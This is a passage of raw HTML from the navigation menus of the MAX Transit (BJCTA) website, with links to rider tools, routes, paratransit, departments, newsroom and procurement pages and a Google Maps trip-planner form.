ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/press-releases/"><span class="ubermenu-target-title ubermenu-target-text">Press Releases</span></a></li><li id="menu-item-15551" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-15551 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/events-campaigns/"><span class="ubermenu-target-title ubermenu-target-text">Events/Campaigns</span></a></li></ul></li><li id="menu-item-22033" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-22033 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/event-directory/"><span class="ubermenu-target-title ubermenu-target-text">BJCTA Event Calendar</span></a></li></ul></li><li id="menu-item-9708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-9708 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Working with MAX</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-9708 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-21" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-21 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/procurement-2/"><span class="ubermenu-target-title ubermenu-target-text">Business Opportunities</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-9798" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9798 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://www.lamar.com/birmingham"><span class="ubermenu-target-title ubermenu-target-text">Advertise with Max Transit</span></a></li><li id="menu-item-5923" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/disadvantage-business-enterprise/"><span class="ubermenu-target-title ubermenu-target-text">Disadvantage Business Enterprise</span></a></li><li id="menu-item-5800" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5800 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/category/announcements/solicitations/"><span class="ubermenu-target-title ubermenu-target-text">Solicitations</span></a></li></ul></li><li id="menu-item-526" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-526 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/career-opportunities/"><span class="ubermenu-target-title ubermenu-target-text">Career Opportunities</span></a></li><li id="menu-item-21763" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-21763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/benefit-information/"><span class="ubermenu-target-title ubermenu-target-text">MAX Benefits</span></a></li></ul></li><li id="menu-item-527" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-527 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/contact-us/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact Us</span></a></li>    <!--Add someting to navigation like search box-->
    </ul></nav>
<!-- End UberMenu -->
                </nav>
            

            <ul class="icons-pack hidden-tablet hidden-phone item-left"
                style="height:70px">
                                    <li class="icon btn btn-1 btn-1b shopcart-item">
                        <a class="elem-container shopcart" href="#">
                            <span class="menu-separator-block"></span>
                                                        <span class="title-content">
                            <span class="icon icon-shopping-cart"></span>
                        </span>
                        </a>
                    </li>

                    <li class="icon btn btn-1 btn-1b notification-item">
                        <a class="elem-container notification" href="#">
                            <span class="menu-separator-block"></span>
                                                        <span class="title-content">
                            <span class="icon icon-bell3"></span>
                        </span>
                        </a>
                    </li>

                    <li class="icon btn btn-1 btn-1b search-item">
                        <a class="elem-container search" href="#">
                            <span class="menu-separator-block"></span>
                                                        <span class="title-content">
                                
                            <span class="icon icon-search5"></span>
                        </span>
                        </a>
                    </li>
                            </ul>
                        </div>
        
        
        <a class="navigation-button hidden-desktop visible-tablet" href="#">
            <span class="icon-hamburger-menu"></span>
        </a>

            </div>

</header>
<nav class="navigation-mobile header-dark">
    
<!-- UberMenu [Configuration:main] [Theme Loc:mobile-nav] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-white ubermenu-loc-mobile-nav ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-mobile-nav-2"   aria-label="Toggle MAIN MENU"><i class="fas fa-bars" ></i>Menu</a><nav id="ubermenu-main-2-mobile-nav-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-mobile-nav ubermenu-responsive ubermenu-responsive-single-column ubermenu-responsive-single-column-subs ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-white  ubermenu-bar-align-right ubermenu-items-align-auto ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-mobile-nav" class="ubermenu-nav" data-title="MAIN MENU"><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-home ubermenu-item-6513 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Home</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-18 ubermenu-item-level-0 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Rider Tools</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-18 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-vertical_full_height"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-681 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://realtimebjcta.availtec.com/InfoPoint/"><span class="ubermenu-target-title ubermenu-target-text">Plan Your Trip</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-681 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-8931 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded plan-trip"><form method="get" action="https://www.google.com/maps/" target="google-maps">
  <div class="from-section plan-sections">
  <label>From</label>
  <input class="des-from" id="pac-input1" name="saddr" placeholder="Address, intersection..." value="" required/>
  <img class="right-location" src="/wp-content/uploads/2019/06/location.png">
   </div>
   <div class="to-section plan-sections">
    <label>To</label>
  <input name="daddr" id="pac-input2" placeholder="Address, intersection..." value="" required />
</div>

  <input type="hidden" name="dirflg" value="r" />
  <input class="submit-button" type="submit" value="Plan Trip" />
</form>
    <div id="map"></div></div></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/routes"><span class="ubermenu-target-title ubermenu-target-text">Routes &#038; Schedules</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-23 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2350 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/rider-tools/gtfs-information/"><span class="ubermenu-target-title ubermenu-target-text">GTFS Information</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-525 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/fares-and-passes/"><span class="ubermenu-target-title ubermenu-target-text">Fares</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1738 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/bikes-on-bus/"><span class="ubermenu-target-title ubermenu-target-text">Bikes on Bus</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2150 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/rider-tools/safety-and-security/"><span class="ubermenu-target-title ubermenu-target-text">Safety and Security</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-2174 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/rider-tools/how-to-ride/"><span class="ubermenu-target-title ubermenu-target-text">How to Ride</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2174 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2175 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/rider-tools/how-to-ride/#6Steps"><span class="ubermenu-target-title ubermenu-target-text">The Six Steps</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2176 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/rider-tools/how-to-ride/#codeofconduct"><span class="ubermenu-target-title ubermenu-target-text">Code of Conduct</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10099 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/departments/information-technology/#mystop"><span class="ubermenu-target-title ubermenu-target-text">MyStop Mobile App</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3928 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/final-intermodal-page/"><span class="ubermenu-target-title ubermenu-target-text">Intermodal Terminal</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2271 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/rider-tools/faq/"><span class="ubermenu-target-title ubermenu-target-text">FAQ</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-524 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Services</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-524 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/routes/"><span class="ubermenu-target-title ubermenu-target-text">Routes</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-20157 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/ondemand/"><span class="ubermenu-target-title ubermenu-target-text">On-Demand</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-20157 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-21348 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/ondemand/airport-service/"><span class="ubermenu-target-title ubermenu-target-text">Airport Service</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1736 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/paratransit/"><span class="ubermenu-target-title ubermenu-target-text">Paratransit</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1736 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-13550 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/paratransit/paratransit-application-and-forms/"><span class="ubermenu-target-title ubermenu-target-text">Application and Forms</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12023 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/max-direct/"><span class="ubermenu-target-title ubermenu-target-text">MAX – DIRECT</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-11630 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/birmingham-central-market/"><span class="ubermenu-target-title ubermenu-target-text">Birmingham Central Market</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-20 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">About Us</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-20 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-678 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/about-us/mission-and-vision/"><span class="ubermenu-target-title ubermenu-target-text">Mission and Vision</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-679 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/about-us/history/"><span class="ubermenu-target-title ubermenu-target-text">History</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-680 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/about-us/executive-team/"><span class="ubermenu-target-title ubermenu-target-text">Executive Team</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1272 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/board-information/"><span class="ubermenu-target-title ubermenu-target-text">Board Information</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/about-us/member-cities-3/"><span class="ubermenu-target-title ubermenu-target-text">Member Cities</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-9709 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Departments</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-9709 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8654 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/departments/customer-care/"><span class="ubermenu-target-title ubermenu-target-text">Customer Care</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8786 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/departments/finance/"><span class="ubermenu-target-title ubermenu-target-text">Finance</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/departments/grants/"><span class="ubermenu-target-title ubermenu-target-text">Grants</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10076 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/career-opportunities/"><span class="ubermenu-target-title ubermenu-target-text">Human Resources</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/departments/information-technology/"><span class="ubermenu-target-title ubermenu-target-text">Information Technology</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/maintenance/"><span class="ubermenu-target-title ubermenu-target-text">Maintenance</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/communications/"><span class="ubermenu-target-title ubermenu-target-text">Communications</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10152 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/departments/civil-rights-diversity-inclusion/"><span class="ubermenu-target-title ubermenu-target-text">Office of Civil Rights, Diversity &#038; Inclusion</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/departments/operations/"><span class="ubermenu-target-title ubermenu-target-text">Operations</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9700 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/planning/"><span class="ubermenu-target-title ubermenu-target-text">Planning</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/procurement-2/"><span class="ubermenu-target-title ubermenu-target-text">Procurement</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/rider-tools/safety-and-security/"><span class="ubermenu-target-title ubermenu-target-text">Safety and Security</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-13526 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Community Advocacy</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13526 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-21648 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/community-advocacy/max-transit-ambassador-program/"><span class="ubermenu-target-title ubermenu-target-text">Ambassador Program</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-13535 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/community-advocacy/transit-citizens-advisory-board-tcab/"><span class="ubermenu-target-title ubermenu-target-text">Transit Citizens Advisory Board (TCAB)</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-13536 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/community-advocacy/ada-paratransit-advisory-committee-3/"><span class="ubermenu-target-title ubermenu-target-text">ADA Paratransit Advisory Committee</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-22 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Newsroom</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-22 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2276 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/news-and-updates/"><span class="ubermenu-target-title ubermenu-target-text">News and Updates</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20984 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/about-us/board-information/"><span class="ubermenu-target-title ubermenu-target-text">Board Information</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-13959 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/media-kit/"><span class="ubermenu-target-title ubermenu-target-text">Media Kit</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13959 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10503 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/press-releases/"><span class="ubermenu-target-title ubermenu-target-text">Press Releases</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-15551 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/events-campaigns/"><span class="ubermenu-target-title ubermenu-target-text">Events/Campaigns</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-22033 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/event-directory/"><span class="ubermenu-target-title ubermenu-target-text">BJCTA Event Calendar</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-9708 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Working with MAX</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-9708 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-21 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/procurement-2/"><span 